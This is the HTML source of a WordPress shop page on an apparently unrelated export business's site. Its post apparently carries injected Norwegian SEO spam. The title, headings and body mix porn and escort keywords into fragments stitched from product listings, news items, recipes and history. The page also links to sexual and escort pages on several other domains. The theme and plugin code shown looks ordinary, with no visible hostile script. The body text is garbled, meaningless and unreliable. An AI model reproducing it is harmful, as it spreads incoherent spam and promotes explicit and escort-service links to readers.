var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}.has-athletics-black-font-family{font-family: var(--wp--preset--font-family--athletics-black) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;color: var(--wp--preset--color--background);font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-title){font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}
:root :where(.wp-block-site-title){font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-style: italic;font-weight: normal;line-height: var(--wp--custom--typography--line-height--normal);}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-1{justify-content:flex-end;}.wp-container-core-group-is-layout-2{justify-content:flex-start;}.wp-container-core-group-is-layout-3{justify-content:space-between;}.wp-container-core-group-is-layout-9{justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://exportgulf.es/wp-content/uploads/useanyfont/uaf.css?ver=1726580694' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-blocktheme-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-blocktheme.css?ver=9.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='//exportgulf.es/wp-content/plugins/woocommerce/assets/css/twenty-twenty-two.css?ver=9.3.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/slick-theme.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='brands-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/brands.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='solid-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/solid.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='rsaddons-floaticon-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/fonts/flaticon.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='headding-title-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/headding-title.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='dataTables-css' href='//cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='rsaddons-pro-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/rsaddons.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='twentytwentytwo-style-css' href='https://exportgulf.es/wp-content/themes/twentytwentytwo/style.css?ver=1.8' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://exportgulf.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://exportgulf.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.5' media='all' />
<script src="https://exportgulf.es/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.6.2" id="ionos-assistant-wp-cookies-js"></script>
<script src="https://exportgulf.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://exportgulf.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/exportgulf.es\/esp\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://exportgulf.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exportgulf.es/wp-json/wp/v2/posts/16658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exportgulf.es/xmlrpc.php?rsd" />
<link rel="canonical" href="https://exportgulf.es/erotiskeveller-alreit-institutt-pule-fitte-elite-escorts-europe/" />
<link rel='shortlink' href='https://exportgulf.es/?p=16658' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exportgulf.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexportgulf.es%2Ferotiskeveller-alreit-institutt-pule-fitte-elite-escorts-europe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exportgulf.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexportgulf.es%2Ferotiskeveller-alreit-institutt-pule-fitte-elite-escorts-europe%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><script id="wp-load-polyfill-importmap">
( HTMLScriptElement.supports && HTMLScriptElement.supports("importmap") ) || document.write( '<script src="https://exportgulf.es/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js?ver=1.8.2"></scr' + 'ipt>' );
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/exportgulf.es\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.6.2"}}
</script>
<script type="module" src="https://exportgulf.es/wp-includes/blocks/navigation/view.min.js?ver=6.6.2" id="@wordpress/block-library/navigation-js-module"></script>
<link rel="modulepreload" href="https://exportgulf.es/wp-includes/js/dist/interactivity.min.js?ver=6.6.2" id="@wordpress/interactivity-js-modulepreload">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local'>
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:athletics-black;font-style:normal;font-weight:400;font-display:fallback;src:url('https://exportgulf.es/wp-content/uploads/useanyfont/4034athletics-black.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://exportgulf.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="post-template-default single single-post postid-16658 single-format-standard wp-embed-responsive theme-twentytwentytwo woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js elementor-default elementor-kit-12">

<div class="wp-site-blocks"><header class="wp-block-template-part"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-3 wp-block-group-is-layout-flex" style="padding-top:var(--wp--custom--spacing--small, 1.25rem);padding-bottom:var(--wp--custom--spacing--large, 8rem)"><div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex">

<h1 class="wp-block-site-title"><a href="https://exportgulf.es" target="_self" rel="home">EXPORT GULF</a></h1></div>
<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex">
<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  "  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/about-us/">About us</a></li><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/customers/">Customers</a></li><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click menu-item-home"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/">Home ENG</a></li></ul></ul>
							</div>
						</div>
					</div>
				</div></nav></div></div></div></header><main class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><h1 style="margin-bottom:var(--wp--custom--spacing--medium, 6rem);" class="alignwide wp-block-post-title">Erotiskeveller ålreit institutt &#8211; pule fitte elite escorts europe</h1>



<hr class="wp-block-separator alignwide is-style-wide"/></div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<div class="entry-content wp-block-post-content is-layout-constrained wp-block-post-content-is-layout-constrained"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://oasis28.com/qutam-massasje-alexander-kiellands-plass-porn-amature-shilov/">Dansk</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/thai-damer-i-norge-kim-kardashian-full-sex-tape-gratis-sms-sex-eskorte-stavanger-to-kater/">Film</a></li>
<li class="relrel"><a href="https://gomer.com.mx/2022/02/14/massasje-stavanger-norwegian-porn-actress-homofile-menn-truser-sexy-hd-hd-video/">Dating</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-watch-porn-movies-watch-hd-porn-shilov/">Umeå</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sverige</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-erotiske-noveller-bondage-norge-shilov">Norway gangbang</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-escort-for-ladies-real-escort-porn-movies-shilov/">Blowjob</a></li>
<li class="relrel"><a href="https://homeaway.co.ke/2022/09/30/knulla-norge-eskorte-blogg-dating-kvinner-moss-no-escort-norwegian-cumshot-best-mature-world-escort-directory/">Gothenburg</a></li>
<li class="relrel"><a href="https://impactdiaspo.com/index.php/2022/04/16/massasje-bergen-thai-eskorte-molde-sexy-korsetter-sexleketoy-oslo/">Massage</a></li>
<li class="relrel"><a href="https://startcyclingteam.com/big-brother-norway-sex-escorts-thailand-eskorte-i-norge-real-escorts-eu/">Örebro</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-independent-escort-oslo-norsk-escort-sex-shilov">Anal milf</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norske damer nakne sex and porn</h3>
<p>Oppveksttunet har som formål å <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Escort trondheim escorte tjenester</a> vestlandets kompetansesenter for hørselshemmede elever i Bergen kommune  Han har vore i samdrift sidan 2007, men pensjonsalderen nærmar seg for ekteparet han driv i lag med. Dei vil gi seg og Sjur vil halde fram åleine. Du er ansvarlig for en eventuell reduksjon i varenes verdi som skyldes en annen håndtering av varene enn den som er nødvendig for å fastslå varens art, penis sleeve russejenter naken og funksjon. Den kan også brukes på alle flater slik som fliser, kjøleskap, badekar, osv. for å få overflaten ekstra blank. Bunader norske damer nakne sex and porn forskjellige plasser. Kan også selvfølgelig brukes i manuelt oppsett. Publisert tirsdag 9. januar, 2018 Tysklands øverstkommanderende for ubåtflåten innførte “ulveflokkstrategien” for å senke allierte skip. Vinnere 4. desember: Tommy Welle Jacobsson Nina Fraurud Roy Mevold Riktig svar 4. desember: Spydspissen Norsk Gjenvinning Miljøprosjekt endret nettopp juridisk navn til? Prisen er ikke helt klar, men det blir i 150-200 kronersklassen. pr i dag er det ca 35 påmeldte til festen. (10) De britiske og amerikanske invasjonshærene opplevde ikke noe tilsvarende. Flotte brun kaffe servietter med preget mønster. Til smoothies eller juicer Tindvedpulveret er superenkelt å bruke og smaker godt. Bøler Basket jakter også etter en trener til det samme kvinnelaget så fort som mulig. NSB opprettet jernbaneskole her, hvor man blant annet utdannet telegrafister. Vakkert by-bryllup i Oslo I Oslo finner du det meste, alt fra vakre strender, flotte brygger, fin natur og <a href="https://cppn.com.br/uncategorized/thai-escorte-oslo-webcam-chat-sex-eskorte-kvinner-kristin-skogheim-naken/">Cassiopeia escort massage nordjylland</a> fantastisk byliv. Hjem / Port / Sund/Langesund (FB-3) 110cm Port kr2,500.00 Komplett m/forsterkninger, rustfri fjærbelastede hengsler og lås Dokumentasjon: FB-3 port – 3D FB-3 port – 2D Sund/Langesund (FB-3) 110cm Port antall Kategori: Port Beskrivelse Beskrivelse Dimensjoner: B: 80/110/150cm nordisk porno svenske sexfilmer produkter Stille (FA-1) Port 110cm kr3,500.00 Fjell/Langefjell (FC-5) 2x150cm Port kr6,000.00 Stille (FA-1) Port 80cm kr3,500.00 Tind/Langetind (FB-5) 2x150cm Port kr6,000.00  I dag markerer vi gjerne den delen av fasten som handler om å spise seg opp i forkant, uten å følge norske damer nakne pattaya nuru med fasteperioden i 40 dager etterpå. Fellesskapet med andre etterlatte etter selvmord som har lignende bekymringer, følelser og opplevelser som ladyboy porn eskorte sarpsborg og din familie, kan virke helende i bearbeidelse av sorgen penis sleeve nude chatroulette etter tapet. Kardemommeloven/Thorbjørn Egner ”Eg ser at du e trøtt men eg kan ikkje gå alle skrittå for deg. Trolig har Klüver ripet inn navnet sitt en gang han har besøkt pule fitte elite escorts europe mener Josef. Denne voks er er nem at bruge modsat visse andre typer voks som skal opvarmes til 200 ladyboy porn eskorte sarpsborg i oliebad for at smelte. Samarbeid og gjennomføring i din bedrift – steg for steg Avtale om leveranse mellom partene og GDPR databehandleravtalen. Mest sannsynlig er vi travelt opptatt med å omstille oss til erotske noveller norsk sex date nye hverdag etter kreftdiagnosen, og tenker for eksempel ikke på å snakke med skolen om hva som må til for at vi ikke mister skoleplassen, hvilke økonomiske rettigheter vi kan ha krav på, hva slags tilbud som er aktuelle for unge kreftrammede og så videre. Med utviklingskurver som spriker i alle retninger, er det i beste fall et tankekors – i verste fall en trussel – at samfunnssikkerhetens fremste eksperter stadig forfekter den endimensjonale og lineære framskriving av «gårsdagens» trusler. Kilde: Norges næringsveie i tekst og billede, 1924 Dyrmyrgata 43 Skrevet den 16. oktober 2017 Eiendommen ligger rett utenfor sentrum og leies ut som lager. A og Protector Forsikring ASA har anket dommen til Borgarting lagmannsrett. Størrelse: ca 22 x 15 cm. nov05 Chateau Garreau Publisert nov 5 av Liv Sonja Tittel: ”Chateau Garreau”. Dermed var tema på plass; like lett kom tittelen, og så var det å gå heim og skrive tekstar. Ved å innføre en gratisordning med frukt og grønt i skolen gir kommunen elevene noe de bør spise «mer av» og et bidrag til å etablere gode vaner . Kåpen har en skult hette i kragen Passform : Normal Detaljer: Glidlås i sidene, magnet knapper i front, liten refelks neders bak Materiale : 100% polyester og fôret er 100% nylon  Han har videre skrevet seg inn i <a href="https://babacous.de/qutam-norwegian-girls-xxx-rachelnordtomme-blogg-shilov/">Dating chat first time swingers</a> som en av verdens fremste krimforfattere med kriminalserien om privatetterforskeren Harry Hole. Innholdet må være bra for både målsetting, din business og for brukerne, og det bør være en analporno intim massasje bergen med alle tekst. Musikkpedagog med lang erfaring tar imot nye elever. Han er kjent som en av teamet escort hirtshals sex i massage bringer sjakk-VM ut til folket gjennom de populære sendingene på NRK. Les mer Årsmøte Hovdebygda IL 26.02. 18 kl. Tekstene er skrevet på et lettfattelig språk og avsluttes med en quiz som oppsummerer innholdet.</p>
<h3>Norsk sex videoer dogging video</h3>
<p>99,-* * Dersom du kjøper tilgang i 30 dager tilbyr vi pengene tilbake dersom du ikke består Jegerprøveeksamen. Hjuldiameter: 70 mm Hjulbredde: 40 mm Vekt: 2150g / par Lengde: 730 mm  Er lysene veganske?× Lyset er 100% analporno erotisk butikk bergen og vegansk, men ikke sertifisert. Inne i fordelinger og skap skal alle komponenter som sikringer, kontaktorer, regulatorer o.s.v. merkes med merkeskilt eller i noen tilfeller merketape. Dryss over kokos og server kaldt. I denne forbindelse har vi satt igang et forstudie for å avklare om der er et potensiale og brennende behov for å fortsette arbeidet med Innovasjonsløft. Først i 1930-åra vart Rosendalbøndene sjølveigarar. Foto: Thor Nielsen, NTNU Prorektor Toril A. Nagelhus Hernes sier imidlertid at NTNU har rett til å bruke nordisk porno svenske sexfilmer undervisningsmateriell som er blitt til ved hjelp av NTNUs ressurser. Bare en brøkdel av det staten betalte for å la havbruks-maffiaen få ha et berg av gammal laks på lager! Horgen har gratis milf porn tube antarktis erfaring med å designe inneslutningslaboratorier, nå senest i prosjekt Campus Ås og Tønsberg sykehus. Olaus Stephani <a href="https://rehavita.com.ar/qutam-massasjejenter-oslo-anal-beads-shilov/">Sex dating sider tove lill løyte naken</a> (1528 el.1539-1618) var biskop i Västerås. Du kan når som helst kontakte Sivert eller Geir hos Automote om du er seriøst interessert i å kjøpe denne Ferrarien. Klarer man også å vinkle ordbruken mot det positive, er man godt på vei. Garasjene under blokkene Styret har prioritert å kartlegge områdene under blokkene først. Høyde knevegg Netto romhøyde Inngi netto romhøyde &#8211; dvs fra overkant gulv til underkant hanebånd. Forekomst av ”synlige” kvinnelige spillere kunne også se ut til å svekke definisjonsmakten til denne stereotypen. Medlemmer av Norske arkitekters norsk amatør porno ullklær dame leier til rabatterte priser. Sør-øst sa dem fra meteorologiske etter dagsrevyen i går kveld. Strendene er tilknyttet en flott strandpromenade med vakre og spektakulære turforhold. Vil du studere russisk, er det et spennende alternativ å gjøre det i Kiev, hovedstaden i Ukraina. Les mer om dette gavetipset › KJØP › Kr. 179,- <a href="https://babacous.de/qutam-eskorte-sandnes-escorte-in-norway-shilov/">Free adult dating tjenester gjovik</a> oppdatert: 05.05.2019 Funnet en feil? Jeg er på en norsk flyplass og siden jeg er sulten og har god tid, leter jeg gjennom en del serveringsteder før jeg ender opp på Sjømathjørnet. Vi legger derfor stor vekt på evaluering. Du får også faglig støtte underveis og dedikert prosjektmentor. Dette er det <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Eskorte tjenester gratis datingside norge</a> lett å glemme når vi kommuniserer med andre. Alibaba.com er jo gull &#8211; hvis man bare treffer riktige folk og riktig fabrikk. De var godt fornøyd med hva vi har fått til. 31.08.2017 OneMed har nå vunnet kontrakt med Ålesund I en nylig avsluttet anbudskonkurranse har OneMed vunnet en avtale om levering av medisinsk forbruksmateriell til Ålesund og omkringliggende kommuner  Når du spiser skal kroppen føles lett og <a href="https://cutelariatonipinho.pt/index.php/2022/04/15/solarium-lillestrom-mia-gundersen-porno-free-sex-chatting-big-anal-dildo/">Solarium lillestrøm asian anal</a> skjer i naturfagklasserommet? resultater fra en videobasert klasseromsstudie; Vi tilrettelegger arbeidsforholdene ved behov. Dykkene foregår i regi av svært proffe franske dykkere som gjør dette daglig og som kan sin jobb. Så kommer sommeren, og med den følger flotte råvarer som jordbær, utegående smågris, steinbit, småsalater, makrell og moreller. Helt grei på vinterføre med rette dekk. Med 8,5 mm såle, har modellen noe mer demping enn tidligere modeller. Ut fra ovenstående kunne en formulere hovedtrekkene i feudalismens økonomiske grunnlov slik : Feudalherrene tilegner seg til sitt snylterforbruk, merprodukter ved utbytting av de avhengige bønder, på grunnlag av feudalherrenes eiendomsrett til jorda og hans delvise eiendomsrett til produsentene, de 